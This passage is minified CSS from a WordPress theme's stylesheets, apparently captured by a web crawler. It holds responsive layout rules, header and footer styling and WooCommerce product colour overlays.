linear;width:100%;max-width:100%}.dt-sc-simpler-content .mobile-menu{left:-245px;width:230px;max-width:230px;width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;z-index:1000}.dt-sc-simpler-content .mobile-menu.nav-is-visible,.dt-sc-simpler-content .mobile-menu.nav-is-visible ul.dt-primary-nav{left:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a{font-size:30px}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger{position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);text-align:center;width:100%;font-size:55px;text-transform:uppercase}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before{font-size:55px}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:100%!important}.vc_row.dt-sc-simpler-content{overflow-x:hidden}}@media only screen and (min-width:768px) and (max-width:1199px){#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,#footer .alignleft .same-on-mobile.left .menu-footer-menu-container{text-align:left}#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,#footer .alignright .same-on-mobile.right .menu-footer-menu-container{text-align:right}}@media only screen and (min-width:992px) and (max-width:1199px){.top-bar .dt-sc-vertical-separator{margin:0 10px}#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper{display:block;text-align:center}#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*=vc_col-md]:after{content:none}ul.side-nav li a{font-size:13px}.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:26px}.main-title-section-wrapper.breadcrumb-right .main-title-section{width:58%}.main-title-section-wrapper.breadcrumb-right .breadcrumb{width:42%}.responsive-map{max-width:100%}.footer-copyright .vc_col-sm-6{width:100%;text-align:center}.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0}.footer-copyright .menu-links{text-align:center}#footer .footer-copyright .vc_col-sm-6 .wpb_wrapper,#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.right,#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:left;margin-top:10px;text-align:center;width:100%}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable li{display:inline-block;float:none}#footer .alignleft .menu-footer-menu-container,#footer .alignright .menu-footer-menu-container,#footer .alignleft .dt-custom-nav-wrapper,#footer .alignright .dt-custom-nav-wrapper{text-align:center}#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{font-size:12px;padding:15px}}@media only screen and (min-width:768px) and (max-width:991px){.text-with-icon{font-size:12px}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{margin:0 7px}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child,#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child{float:none!important;text-align:center!important}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child{display:block}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper{display:block;text-align:center}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*=rs_col-sm]:after{content:none}.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:24px;margin-top:11px}ul.side-nav li a{font-size:10px;padding:6px 10px 6px 50px}.responsive-map{max-width:100%}.footer-copyright .vc_col-sm-6,.footer-copyright .vc_col-sm-6.alignright{width:100%;text-align:center;float:none;display:block}.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0}.footer-copyright .menu-links{text-align:center;margin-top:5px}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:none;text-align:center;display:inline-block}#footer .alignleft .menu-footer-menu-container{text-align:center}#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}#footer .footer-copyright .wpb_wrapper,#footer .footer-copyright .dt-sc-sociable.right,#footer .footer-copyright .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin{margin-right:0;margin-bottom:10px}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{font-size:10px;padding:10px}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{padding:14px 10px 14px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:30%}.flex-col-elements-inline-middle{margin:20px 0}.bg_img_btm div,.vc_custom_1520428593766.best_service,.best_service:after,.how_bitcoin_work{background-image:none!important}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{display:none}.mobile_app img{float:none;display:inline-block;width:50%;padding:0;margin:auto}.dt-sc-subscribe-frm input[type=text],.dt-sc-subscribe-frm input[type=email]{width:100%!important;padding:15px!important;margin:0 0 10px 0!important}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:1px!important;margin-bottom:15px}.dt-sc-centered-border-columns .vc_row>.wpb_column{border:0!important}.vc_column-inner.vc_custom_1493819054764{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.feture_box a.dt-sc-button{margin-bottom:50px;margin-top:0!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width .vcw-input{width:100%!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width{padding:5px!important}.footer_menu.wpb_column.vc_column_container.vc_col-has-fill,.footer_menu.wpb_column.vc_column_container.vc_col-has-fill ul{margin-bottom:0}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:inherit}blockquote.type2 q{font-size:14px;line-height:inherit}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{display:none}}@media only screen and (max-width:767px){.dt-sc-dark-bg #logo a .darkbg_logo{display:none}.dt-sc-dark-bg #logo a .normal_logo{display:block}#header,#header a{font-size:12px;text-align:center}.overlay-search #searchform input[type=text]{font-size:25px;letter-spacing:.5px}.top-bar{max-height:none;text-align:center;padding:5px 0}.top-bar .wpb_column{margin-bottom:0;padding:0}.top-bar .text-with-icon{font-size:12px}.top-bar .alignright{float:none;display:inline-block;text-align:center}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{margin:0 10px}.top-bar .dt-sc-sociable li{float:none}#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child{float:none!important;text-align:center!important}#header .dt-header-tpl .dt-logo-container a,#header .dt-header-tpl div[class^=dt-logo-container][class*=vc_custom]{margin-left:auto;margin-right:auto}#header .dt-header-tpl div[class^=dt-logo-container][class*=vc_custom]{width:60%}#header .dt-header-tpl .flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:block;height:auto;text-align:center}#header .dt-header-tpl .search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container~.search-module{margin-top:15px}.mobile-nav-container{text-align:center}.search-module.slide-down-header-search .menu-icons-wrapper .top-menu-search-container{left:75%;right:auto;-webkit-transform:translateX(-75%);transform:translateX(-75%)}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{width:100%}.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover,.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover{background-color:transparent}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span{color:inherit}.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before{font-size:60px;text-transform:uppercase}.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container{margin:0}.vc_row.dt-sc-simpler-content.from-left.dt-sc-simpler-content-open .dt-simpler-slider{right:20px}.dt-sc-simpler-content .dt-simpler-slider,.dt-sc-simpler-content.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-close .dt-simpler-slider,.dt-sc-simpler-content-close.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{top:12px}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before{font-size:45px}.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger{position:static;top:auto;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;font-size:40px}.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger>i:before{font-size:40px}.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:400px!important}.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{right:20px;left:auto}.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container{margin-bottom:0}.main-title-section h1{font-size:26px}.main-title-section,.main-title-section h1,.breadcrumb{text-align:center}.main-title-section-wrapper.breadcrumb-right .main-title-section,.main-title-section-wrapper.breadcrumb-right .breadcrumb,.main-title-section-wrapper.breadcrumb-left .main-title-section,.main-title-section-wrapper.breadcrumb-left .breadcrumb{width:100%;padding:0;text-align:center}.side-navigation,.side-navigation-content{width:100%}.side-navigation{margin-bottom:30px}.responsive-map{max-width:100%}#footer .footer-copyright .vc_col-sm-6,#footer .footer-copyright .alignright.vc_col-sm-6,#footer .footer-copyright .alignleft.vc_col-sm-6,#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav,#footer .alignright.wpb_column,#footer .alignleft.wpb_column,#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{text-align:center}#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav li,#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}#footer .dt-custom-nav-wrapper.left.same-on-mobile{text-align:left}#footer .dt-custom-nav-wrapper.right.same-on-mobile{text-align:right}#footer .dt-sc-sociable.center-on-mobiles{text-align:center}#footer .dt-mc-subscribe:not(.inline)>form>div.btn-wrap{width:50%;margin-top:10px}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,.fullwidth-on-laptop.vc_col-sm-8 .alignright{margin-right:0;line-height:40px;width:100%;margin-bottom:10px}.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper{width:90%}.footer-copyright{text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right{margin-bottom:0}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin{margin-right:0;margin-bottom:10px}#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,#footer .alignleft .same-on-mobile.left .menu-footer-menu-container,#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,#footer .alignright .same-on-mobile.right .menu-footer-menu-container{text-align:center}#footer .footer-copyright .wpb_wrapper,#footer .footer-copyright .dt-sc-sociable.right,#footer .footer-copyright .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.footer-17 .dt-sc-newsletter-section.type2{position:static}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:49%;margin-right:1%}.wpsl-stores-fullwidth-container{text-align:center}#wpsl-wrap{margin:35px auto;position:relative;top:auto;float:none;display:inline-block;text-align:left;left:0}#wpsl-wrap #wpsl-stores,#wpsl-wrap #wpsl-direction-details{height:325px!important}.wpsl-search,#wpsl-result-list{-webkit-box-shadow:none;box-shadow:none}.wpsl-input #wpsl-search-input{width:316px!important}#wpsl-search-wrap .wpsl-search-btn-wrap{clear:none}#wpsl-search-wrap #wpsl-search-btn{margin-right:0}#wpsl-gmap{margin:0}.flex-col-elements-inline-middle{margin:20px 0}.bg_img_btm div,.vc_custom_1520428593766.best_service,.best_service:after,.how_bitcoin_work{background-image:none!important}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{display:none}.mobile_app img{float:none;display:inline-block;width:50%;padding:0;margin:auto}.dt-sc-subscribe-frm input[type=text],.dt-sc-subscribe-frm input[type=email]{width:100%!important;padding:15px!important;margin:0 0 10px 0!important}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:1px!important;margin-bottom:15px}.dt-sc-centered-border-columns .vc_row>.wpb_column{border:0!important}.vc_column-inner.vc_custom_1493819054764{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.feture_box a.dt-sc-button{margin-bottom:50px;margin-top:0!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width .vcw-input{width:100%!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width{padding:5px!important}.footer_menu.wpb_column.vc_column_container.vc_col-has-fill,.footer_menu.wpb_column.vc_column_container.vc_col-has-fill ul{margin-bottom:0}.footer_sec,.wpb_wrapper.vc_figure{display:block;text-align:center}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:inherit}blockquote.type2 q{font-size:14px;line-height:inherit}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{display:none}.rgt_menu ul{float:none!important}}@media only screen and (min-width:480px) and (max-width:767px){.loader-inner::before{font-size:5em}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:400px!important}.footer-copyright .vc_col-sm-6{width:100%!important;margin-bottom:15px!important;text-align:center;padding:0}.footer-copyright .dt-sc-sociable li{display:inline-block;float:none}.footer-copyright .dt-sc-sociable.diamond-square-border li{margin:0 20px 0 0}.footer-copyright .alignright img{display:inline-block;float:none}.footer-copyright .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}}@media only screen and (max-width:479px){.loader-inner::before{font-size:4em}.top-bar{line-height:35px;padding-bottom:10px}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{display:none}.top-bar .dt-sc-sociable{float:none}.top-bar .text-with-icon{margin:0 5px}.overlay-header-search .overlay-search #searchform{width:90%}.search-module.slide-down-header-search #searchform{max-width:175px}.vc_row.dt-sc-simpler-content{width:100%!important;left:-100%!important;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row.dt-sc-simpler-content.dt-sc-simpler-content-open{left:0!important}.dt-sc-simpler-content.from-left .dt-simpler-slider,.dt-sc-simpler-content.from-left.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-close.from-left .dt-simpler-slider,.dt-sc-simpler-content-close.from-left.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open.from-left .dt-simpler-slider,.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider{right:15px;left:auto;top:12px}.dt-sc-simpler-content .mobile-menu{width:100%;max-width:100%}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:100%!important}.vc_row.dt-sc-simpler-content.overlay-header{left:auto!important}.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before{font-size:55px}.main-title-section h1{font-size:23px}#wpsl-wrap{width:90%}#wpsl-search-wrap .wpsl-search-btn-wrap{float:right}.wpsl-input #wpsl-search-input{width:77.2%!important}#wpsl-search-wrap #wpsl-search-btn{margin-bottom:0}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li{margin:5px 0}.footer-copyright .dt-sc-sociable li{display:inline-block;float:none}.alignright .dt-sc-sociable{width:100%;text-align:center}}@media only screen and (max-width:319px){.top-bar .text-with-icon{font-size:11px;margin:0 3px}.top-bar .text-with-icon .icon,.top-bar .text-with-icon .fa{font-size:12px;margin:0 3px 0 0}.menu-icons-wrapper{float:none;margin:0 auto;position:static;text-align:center}.menu-icons-wrapper .search,.menu-icons-wrapper .cart{display:inline-block;float:none}.footer-copyright .dt-sc-sociable li{margin-bottom:7px}}@media only screen and (max-height:500px){.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:320px!important}}@media only screen and (max-height:400px){.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:200px!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768895074
body_size: 6436
content:
@charset "utf-8";.dt-sc-menu-sorting a{color:rgba(87,31,156,.6)}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay,.dt-sc-hexagon-image span:before,.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay{background:rgba(87,31,156,.9)}.portfolio .image-overlay,.portfolio.type4 .image-overlay,.recent-portfolio-widget ul li a:before,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay,.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details,.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay,.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before,.dt-sc-doctors .dt-sc-doctors-thumb-overlay,.dt-sc-event-addon>.dt-sc-event-addon-date,.dt-sc-course .dt-sc-course-overlay,.dt-sc-process-steps .dt-sc-process-thumb-overlay{background:rgba(87,31,156,.9)}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before{border-bottom-color:rgba(87,31,156,.6)}.woo-type1 .woocommerce ul.products li.product .star-rating:before,.woo-type1 .woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce ul.products li.product .star-rating:before,.woo-type1.woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce .star-rating:before,.woo-type1.woocommerce .star-rating span:before,.woo-type1 .woocommerce .star-rating:before,.woo-type1 .woocommerce .star-rating span:before,.woo-type2 ul.products li.product .product-details h5 a:hover,.woo-type2 ul.products li.product-category:hover .product-details h5,.woo-type2 ul.products li.product-category:hover .product-details h5 .count{color:rgba(87,31,156,.75)}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type6.woocommerce ul.products li.product:hover .product-content,.woo-type6 .woocommerce ul.products li.product:hover .product-content,.woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8.woocommerce ul.products li.product:hover .product-content,.woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content,.woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13.woocommerce ul.products li.product:hover .product-content,.woo-type13 .woocommerce ul.products li.product:hover .product-content,.woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(87,31,156,.75)}.woo-type8.woocommerce ul.products li.product:hover .product-content:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content:after{border-color:rgba(87,31,156,.75) rgba(87,31,156,.75) rgba(255,255,255,.35) rgba(255,255,255,.35)}.woo-type9.woocommerce ul.products li.product .product-wrapper,.woo-type9 .woocommerce ul.products li.product .product-wrapper{border-color:rgba(87,31,156,.6)}.woo-type12 ul.products li.product .product-details{box-shadow:0 -3px 0 0 #fabe2c inset}.woo-type14 ul.products li.product .product-details,.woo-type14 ul.products li.product .product-details h5:after{box-shadow:0 0 0 2px #fabe2c inset}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after{box-shadow:0 0 0 2px #fabe2c}@media only screen and (max-width:767px){.dt-sc-contact-info.type4:after,.dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last h4::before,.dt-sc-counter.type6 h4::after,#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-sub-nav li a{background-color:#fabe2c}.dt-sc-timeline-section.type2,.dt-sc-timeline-section.type2::before{border-color:#fabe2c}}.dt-sc-event-month-thumb .dt-sc-event-read-more,.dt-sc-training-thumb-overlay{background:rgba(63,23,113,.85)}.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-contact-info.type4 span:after,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{box-shadow:5px 0 0 0 #3f1771}@media only screen and (max-width:767px){.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after{background-color:#3f1771}}.woo-type7 ul.products li.product:hover .product-details{box-shadow:0 -3px 0 0 #3f1771 inset}.woo-type8 ul.products li.product:hover .product-details h5:after{border-color:transparent transparent #3f1771 transparent}.woo-type9 ul.products li.product:hover .product-wrapper{border-color:rgba(63,23,113,.75)}.woo-type19 ul.products li.product:hover .product-thumb .image{box-shadow:0 0 1px 4px #3f1771}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type20 ul.products li.product:hover .product-wrapper{background-color:rgba(63,23,113,.5)}.dt-sc-faculty .dt-sc-faculty-thumb-overlay{background:rgba(111,39,199,.9)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span::before{background:rgba(111,39,199,.75)}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span::before{background:rgba(111,39,199,.6)}.woo-type18 ul.products li.product:hover .product-content,.woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce ul.products li.product:hover .product-content,.woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce-page ul.products li.product:hover .product-content,.woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.6)}.woo-type19.woocommerce ul.products li.product:hover .product-content,.woo-type19 .woocommerce ul.products li.product:hover .product-content,.woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20.woocommerce ul.products li.product:hover .product-content,.woo-type20 .woocommerce ul.products li.product:hover .product-content,.woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.4)}.woo-type1 ul.products li.product:hover .product-thumb:after{box-shadow:0 0 0 10px rgba(111,39,199,.35) inset}.woo-type7 ul.products li.product .product-details{box-shadow:0 -2px 0 0 #6f27c7}.woo-type20 ul.products li.product 